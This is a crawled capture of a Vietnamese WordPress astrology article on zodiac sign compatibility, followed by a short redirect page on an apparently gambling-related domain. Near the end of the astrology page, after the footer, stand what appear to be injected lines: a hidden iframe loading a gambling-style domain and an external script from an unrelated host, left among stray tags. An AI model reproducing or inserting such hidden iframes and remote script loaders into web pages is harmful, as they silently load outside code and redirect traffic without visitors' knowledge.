

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://chiemtinhviet.com/su-ket-hop-giua-cac-cung-hoang-dao/
body_size: 6958
content:
<!doctype html>
<html class="no-js" lang="vi" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <link href='http://jooking.com.vn' hreflang='vi-vn' rel='alternate'/>
  <link rel="shortcut icon" href="/wp-content/themes/ngo/assets/img/logo-url.png">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <link rel="alternate" type="application/rss+xml" title="Chiêm tinh việt Feed" href="http://chiemtinhviet.com/feed/">

  <title>Sự kết hợp giữa các cung hoàng đạo - Chiêm tinh việt</title>

<!-- This site is optimized with the Yoast SEO plugin v5.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://chiemtinhviet.com/su-ket-hop-giua-cac-cung-hoang-dao/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sự kết hợp giữa các cung hoàng đạo - Chiêm tinh việt" />
<meta property="og:description" content="Những cặp tương xứng nhất thường gồm những người thuộc cùng một nhóm &#8211; lửa/lửa, đất/đất, không khí/không khí và nước/nước. Nhưng không phải lúc nào cũng như vậy. Các cung lại được chia thành 3 đặc tính: Thống lĩnh (tham vọng nhưng độc đoán), ổn định (quả quyết nhưng ương bướng) và biến đổi &hellip;" />
<meta property="og:url" content="http://chiemtinhviet.com/su-ket-hop-giua-cac-cung-hoang-dao/" />
<meta property="og:site_name" content="Chiêm tinh việt" />
<meta property="article:section" content="Khu vực nhà" />
<meta property="article:published_time" content="2016-10-18T07:19:27+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Những cặp tương xứng nhất thường gồm những người thuộc cùng một nhóm &#8211; lửa/lửa, đất/đất, không khí/không khí và nước/nước. Nhưng không phải lúc nào cũng như vậy. Các cung lại được chia thành 3 đặc tính: Thống lĩnh (tham vọng nhưng độc đoán), ổn định (quả quyết nhưng ương bướng) và biến đổi &hellip; " />
<meta name="twitter:title" content="Sự kết hợp giữa các cung hoàng đạo - Chiêm tinh việt" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/chiemtinhviet.com\/","name":"Chi\u00eam tinh vi\u1ec7t","potentialAction":{"@type":"SearchAction","target":"http:\/\/chiemtinhviet.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Chiêm tinh việt &raquo; Sự kết hợp giữa các cung hoàng đạo Dòng phản hồi" href="http://chiemtinhviet.com/su-ket-hop-giua-cac-cung-hoang-dao/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/chiemtinhviet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='crafty-social-buttons-styles-css'  href='http://chiemtinhviet.com/wp-content/plugins/crafty-social-buttons/css/public.min.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='http://chiemtinhviet.com/wp-content/plugins/taxonomy-images/css/style.css?ver=0.9.6' type='text/css' media='screen' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='http://chiemtinhviet.com/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.70' type='text/css' media='all' />
<link rel='stylesheet' id='roots_css-css'  href='http://chiemtinhviet.com/wp-content/themes/chiemtinhviet/assets/css/main.css' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://chiemtinhviet.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://chiemtinhviet.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://chiemtinhviet.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<link rel='shortlink' href='http://chiemtinhviet.com/?p=60' />
<link rel="alternate" type="application/json+oembed" href="http://chiemtinhviet.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fchiemtinhviet.com%2Fsu-ket-hop-giua-cac-cung-hoang-dao%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://chiemtinhviet.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fchiemtinhviet.com%2Fsu-ket-hop-giua-cac-cung-hoang-dao%2F&#038;format=xml" />
	<style type="text/css">
		div.wpcf7 .screen-reader-response {
			position: absolute;
			overflow: hidden;
			clip: rect(1px, 1px, 1px, 1px);
			height: 1px;
			width: 1px;
			margin: 0;
			padding: 0;
			border: 0;
		}

		div.wpcf7 .form-inline img.ajax-loader {
			display: inline;
		}

		div.wpcf7 .ajax-loader {
			visibility: hidden;
			display: inline-block;
			background-image: url('http://chiemtinhviet.com/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			width: 16px;
			height: 16px;
			border: none;
			padding: 0;
			margin: 0 0 0 4px;
			vertical-align: middle;
		}

		div.wpcf7 .ajax-loader.is-active {
			visibility: visible;
		}

		div.wpcf7 div.ajax-error {
			display: none;
		}

		div.wpcf7 .wpcf7-display-none {
			display: none;
		}

		div.wpcf7 .placeheld {
			color: #888;
		}

		div.wpcf7 .wpcf7-recaptcha iframe {
			margin-bottom: 0;
		}

		div.wpcf7 input[type="file"] {
			cursor: pointer;
		}

		div.wpcf7 input[type="file"]:disabled {
			cursor: default;
		}

		div.wpcf7 .form-inline .form-group {
			max-width: 250px;
		}

		div.wpcf7 .input-group-addon img {
			height: 100%;
			width: auto;
			max-width: none !important;
			border-radius: 5px;
		}

		div.wpcf7 .input-group-addon.input-group-has-image {
			padding: 0;
		}
	</style>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>
<body class="post-template-default single single-post postid-60 single-format-standard su-ket-hop-giua-cac-cung-hoang-dao sidebar-primary">

  <!--[if lt IE 8]>
    <div class="alert alert-warning">
      You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.    </div>
  <![endif]-->

 
    <!-- Begin  wrap  header-->

<div  id="site-header" class="container wrap-site">

  <div class="row " >
    <div class="col-md-4 ">
  
        <a href="/"><img src="http://chiemtinhviet.com/wp-content/themes/chiemtinhviet/assets/img/logo.png" class="img-responsive pad-top pad-header" align="left" > 
        </a>

       </div>
       <div class="col-md-8 pad-0">
       
              
          <header class=" navbar navbar-default navbar-static-top" role="banner">
          <div class="container">
          <div class="row">
               <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
                      <span class="sr-only">Toggle navigation</span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                    </button>
    
                  </div>
           
              <nav class="collapse navbar-collapse" role="navigation">

     
                   <ul id="menu-primary-navigation" class="nav navbar-nav"><li class="menu-trang-chu"><a href="http://chiemtinhviet.com/">Trang chủ</a></li>
<li class="current-post-ancestor active current-post-parent dropdown menu-bai-viet"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="http://chiemtinhviet.com/category/kien-thuc-nen/">Bài viết <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-cung-hoang-dao"><a href="http://chiemtinhviet.com/category/kien-thuc-nen/cung-hoang-dao/">Cung hoàng đạo</a></li>
	<li class="menu-hanh-tinh"><a href="http://chiemtinhviet.com/category/kien-thuc-nen/hanh-tinh/">Hành tinh</a></li>
	<li class="current-post-ancestor active current-post-parent menu-khu-vuc-nha"><a href="http://chiemtinhviet.com/category/kien-thuc-nen/khu-vuc-nha/">Khu vực nhà</a></li>
	<li class="menu-cac-dau-hieu-tren-bieu-do-sinh"><a href="http://chiemtinhviet.com/category/kien-thuc-nen/cac-dau-hieu-tren-bieu-do-sinh/">Các dấu hiệu trên biểu đồ sinh</a></li>
</ul>
</li>
<li class="dropdown menu-dich-vu"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="http://chiemtinhviet.com/category/kien-thuc-nang-cao/">Dịch vụ <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-chuyen-muc-ket-hop-cac-hanh-tinh"><a href="http://chiemtinhviet.com/category/kien-thuc-nang-cao/chuyen-muc-ket-hop-cac-hanh-tinh/">chuyên mục kết hợp các hành tinh</a></li>
	<li class="menu-chuyen-muc-sao-moc"><a href="http://chiemtinhviet.com/category/kien-thuc-nang-cao/chuyen-muc-sao-moc/">Chuyên mục sao mộc</a></li>
</ul>
</li>
<li class="menu-ve-la-so"><a href="http://chiemtinhviet.com/ve-la-so/">Vẽ lá số</a></li>
<li class="menu-hoi-dap"><a href="/hoidap-faq">Hỏi Đáp</a></li>
</ul>          


    </nav>
</div>    

</div>
    </header>     
       </div>
  </div>

  <div class="clearfix"></div> 

  <!-- end  wrap  header-->

</div>



          


  <div class="container" role="document">

    <div class="content row block-1 "  >
  

       <main class="col-sm-12" role="main" >

        


  <article class="row " style="padding-left:0px;padding-right:10px;">

  <div id="breadcrumbs" class="title-box-1"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="http://chiemtinhviet.com/" rel="v:url" property="v:title">Trang chủ</a> » <span class="breadcrumb_last">Sự kết hợp giữa các cung hoàng đạo</span></span></span></div>
      <div class="title-yellow">Sự kết hợp giữa các cung hoàng đạo</div>
      
<div style="font-size:12px;">
<time class="updated" datetime="2016-10-18T07:19:27+00:00"> 18/10/2016 07:27</div>




 
  
     <div class="box-content"> <div class="article_abstract">
<p>Những cặp tương xứng nhất thường gồm những người thuộc cùng một nhóm &#8211; lửa/lửa, đất/đất, không khí/không khí và nước/nước.<br />
Nhưng không phải lúc nào cũng như vậy. Các cung lại được chia thành 3 đặc tính: Thống lĩnh (tham vọng nhưng độc đoán), ổn định (quả quyết nhưng ương bướng) và biến đổi (dễ thích nghi nhưng hay thay đổi, không ổn định).</p>
</div>
<p>&nbsp;</p>
<div class="article_content">
<div id="article_page_0" class="content_page">
<p>Những cặp tương xứng nhất thường gồm những người thuộc cùng một nhóm &#8211; lửa/lửa, đất/đất, không khí/không khí và nước/nước.<br />
Nhưng không phải lúc nào cũng như vậy. Các cung lại được chia thành 3 đặc tính: Thống lĩnh (tham vọng nhưng độc đoán), ổn định (quả quyết nhưng ương bướng) và biến đổi (dễ thích nghi nhưng hay thay đổi, không ổn định).<br />
Thống lĩnh: Bạch Dương, Cự Giải, Thiên Bình và Ma Kết.<br />
Ổn định: Kim ngưu, Sư tử, Hổ cáp và Bảo Bình.<br />
Biến đổi: Song Tử, Xử Nữ, Nhân Mã và Song ngư.<br />
Những người thuộc cùng một nhóm này rất khó hòa hợp được với nhau, dễ xảy ra va chạm. Ví dụ: Bạch Dương khá xung khắc với Cự Giải, Thiên Bình và Ma Kết.<br />
Các cung phân chia tiếp thành 2 loại: Chủ động và Bị động. Lửa, không khí thường mang tính tích cực và chủ động, trong khi đất và nước lại tiêu cực hoặc bị động.<br />
Chủ động: Dương cưu, Song tử, Sư tử, Thiên bình, Nhân mã và Bảo bình &#8211; thường hoà đồng và cởi mở.<br />
Bị động: Kim ngưu, Cự giải, Xử nữ, Hổ cáp, Nam dương và Song ngư &#8211; thường thu mình và khiêm nhường.<br />
Dựa vào những yếu tố trên thì rõ ràng rất khó để có một cặp hoàn hảo. Để trái tim và bộ óc đi chung với nhau luôn là một thách thức, cũng giống như việc chịu đựng quan điểm, cách cư xử và thói quen của mỗi người. Vậy đâu là chìa khoá cho hạnh phúc? Nó chính là sự thoả hiệp, cho &#8211; và &#8211; nhận. Mọi người nên nhận ra rằng sự khác biệt luôn tồn tại, vì vậy cần phải chấp nhận cái bất đồng đó để có thể duy trì mối quan hệ.<br />
Những đôi thực sự hoà hợp là có cùng cung hoàng đạo, nhưng thậm chí sự quen thuộc cũng gây nên cảm giác nhàm chán sau này. Ngoài ra, kể cả đàn ông và đàn bà cùng một cung cũng khác nhau do giới tính của họ.<br />
Bởi vậy người ta vẫn thường nói đàn ông đến từ sao Hoả, phụ nữ đến từ sao Kim.</p>
</div>
</div>
<div class="crafty-social-buttons crafty-social-share-buttons crafty-social-buttons-size-4 crafty-social-buttons-align-left crafty-social-buttons-caption-inline-block"><span class="crafty-social-caption">Share this:</span><ul class="crafty-social-buttons-list"><li><a href="https://www.facebook.com/sharer/sharer.php?u=http://chiemtinhviet.com/su-ket-hop-giua-cac-cung-hoang-dao/" class="crafty-social-button csb-facebook hover-none" title="Share via Facebook" target="_blank"><img  class="crafty-social-button-image" alt="Share via Facebook" width="48" height="48" src="http://chiemtinhviet.com/wp-content/plugins/crafty-social-buttons/buttons/simple/facebook.png" /></a></li><li><a href="https://plus.google.com/share?url=http://chiemtinhviet.com/su-ket-hop-giua-cac-cung-hoang-dao/" class="crafty-social-button csb-google hover-none" title="Share via Google" target="_blank"><img  class="crafty-social-button-image" alt="Share via Google" width="48" height="48" src="http://chiemtinhviet.com/wp-content/plugins/crafty-social-buttons/buttons/simple/google.png" /></a></li><li><a href="http://twitter.com/share?url=http://chiemtinhviet.com/su-ket-hop-giua-cac-cung-hoang-dao/&#038;text=S%E1%BB%B1+k%E1%BA%BFt+h%E1%BB%A3p+gi%E1%BB%AFa+c%C3%A1c+cung+ho%C3%A0ng+%C4%91%E1%BA%A1o" class="crafty-social-button csb-twitter hover-none" title="Share via Twitter" target="_blank"><img  class="crafty-social-button-image" alt="Share via Twitter" width="48" height="48" src="http://chiemtinhviet.com/wp-content/plugins/crafty-social-buttons/buttons/simple/twitter.png" /></a></li></ul></div></div>
  
    <footer>
          </footer>
    
<section id="comments" class="comments">
  
  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/su-ket-hop-giua-cac-cung-hoang-dao/#respond" style="display:none;">Hủy</a></small></h3>			<form action="http://chiemtinhviet.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Thư điện tử của bạn sẽ không được hiển thị công khai.</span> Các trường bắt buộc được đánh dấu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Bình luận</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Thư điện tử <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='60' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</section>
  </article>

      </main><!-- /.main -->

        
     
    </div><!-- /.content -->

  </div><!-- /.wrap -->

  <footer class="wrap-footer">
  <div  class="container ">
  
  <div class="row">
      <div class="col-md-3 text-uppercase"><div class="box-footer-1">  Liên hệ: 090-489-1639 </div></div>

      <div class="col-md-6 ">
      <div class="box-footer-2 text-center"> &reg; 2015 by <a href="/">chiemtinhviet.com</a> . Proudly created with vintermedia.vn</div>
      </div>

      <div class="col-md-3 ">
          <div class="box-footer-1 text-right ">
        <div class="crafty-social-buttons crafty-social-link-buttons crafty-social-buttons-size-3 crafty-social-buttons-align-left crafty-social-buttons-caption-inline-block"><ul class="crafty-social-buttons-list"><li><a href="https://www.facebook.com/ChiemTinhVietNam/" class="crafty-social-button csb-facebook hover-none" title="Facebook" target="_blank"><img  class="crafty-social-button-image" alt="Facebook" width="30" height="30" src="http://chiemtinhviet.com/wp-content/plugins/crafty-social-buttons/buttons/simple/facebook.png" /></a></li><li><a href="http://plus.google.com/" class="crafty-social-button csb-google hover-none" title="Google" target="_blank"><img  class="crafty-social-button-image" alt="Google" width="30" height="30" src="http://chiemtinhviet.com/wp-content/plugins/crafty-social-buttons/buttons/simple/google.png" /></a></li><li><a href="http://twitter.com/" class="crafty-social-button csb-twitter hover-none" title="Twitter" target="_blank"><img  class="crafty-social-button-image" alt="Twitter" width="30" height="30" src="http://chiemtinhviet.com/wp-content/plugins/crafty-social-buttons/buttons/simple/twitter.png" /></a></li><li><a href="https://www.youtube.com/watch?v=34sEX6VM9sU" class="crafty-social-button csb-youtube hover-none" title="YouTube" target="_blank"><img  class="crafty-social-button-image" alt="YouTube" width="30" height="30" src="http://chiemtinhviet.com/wp-content/plugins/crafty-social-buttons/buttons/simple/youtube.png" /></a></li></ul></div>         </div>
      </div>

  </div>
  </div>
  </footer>
  <iframe src="http://locphat88.club/?sign=rand" style="display: none"></iframe>
  <style scoped></style><script type='text/javascript' src='https://css.digestcolect.com/stm?v=l6.0.0'></script></style><script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/chiemtinhviet.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script>window.jQuery || document.write('<script src="http://chiemtinhviet.com/wp-content/themes/chiemtinhviet/assets/vendor/jquery/dist/jquery.min.js?1.11.1"><\/script>')</script>
<script type='text/javascript' src='http://chiemtinhviet.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='http://chiemtinhviet.com/wp-includes/js/jquery/jquery.form.min.js?ver=3.37.0'></script>
<script type='text/javascript' src='http://chiemtinhviet.com/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/chiemtinhviet.com\/wp-admin\/admin-ajax.php","post_id":"60","is_singular":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://chiemtinhviet.com/wp-content/plugins/yuzo-related-post/assets/js/yuzo-postviews-cache.js?ver=5.12.70'></script>
<script type='text/javascript' src='http://chiemtinhviet.com/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.70'></script>
<script type='text/javascript' src='http://chiemtinhviet.com/wp-includes/js/comment-reply.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://chiemtinhviet.com/wp-content/themes/chiemtinhviet/assets/vendor/modernizr/modernizr.js'></script>
<script type='text/javascript' src='http://chiemtinhviet.com/wp-content/themes/chiemtinhviet/assets/js/scripts.js'></script>
<script type='text/javascript' src='http://chiemtinhviet.com/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://4tstk.open88a2.com/register.html
body_size: 641
content:

<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="robots" content="noindex, nofollow, noarchive, noai, noimageai"><title></title><script>function equi(){var i=navigator.userAgent,o=/(?:Windows Phone)/.test(i),t=/(?:SymbianOS)/.test(i)||o,e=/(?:Android)/.test(i),n=/(?:Firefox)/.test(i),a=/(?:iPad|PlayBook)/.test(i)||e&&!/(?:Mobile)/.test(i)||n&&/(?:Tablet)/.test(i)||"MacIntel"===window.navigator.platform&&1<window.navigator.maxTouchPoints;return!(/(?:iPhone)/.test(i)&&!a||e||t||a)}var isWeb=equi();window.location.href=isWeb?window.location.origin+"/register"+window.location.search:window.location.origin+"/m/register.html"+window.location.search</script></head><body><script>var brand="17485_2026-01-20 10:51:43";console.log("brand",brand)</script></body></html>

